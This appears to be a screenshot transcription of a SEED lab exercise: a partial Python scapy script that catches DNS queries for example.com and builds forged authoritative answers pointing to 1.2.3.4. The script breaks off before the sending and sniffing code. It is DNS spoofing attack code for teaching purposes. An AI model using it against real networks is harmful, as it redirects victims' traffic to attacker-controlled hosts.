 seed@VM: ~/.../volumes
#!/bin/env python3
# Fill in code at the location of @@@
from scapy.all import *
import sys
target = sys.argv[1]
def spoof_dns(pkt):
    if (DNS in pkt and 'example.com' in pkt[DNS].qd.qname.decode('utf-
8')):
        old_ip = pkt[IP]
        old_udp = pkt[UDP]
        old_dns = pkt[DNS]
        ip = IP(dst=old_ip.src,
                src=old_ip.dst)
        udp = UDP(dport=old_udp.sport,
                  sport=53)
        Anssec = DNSRR(rrname=old_dns.qd.qname,
                       type='A',
                       rdata='1.2.3.4',
                       ttl=259200)
        dns = DNS(id=old_dns.id,
                  aa=1, qr=1, qdcount=1, ancount=1,
                  qd=old_dns.qd,
                  an=Anssec)
1,1 Top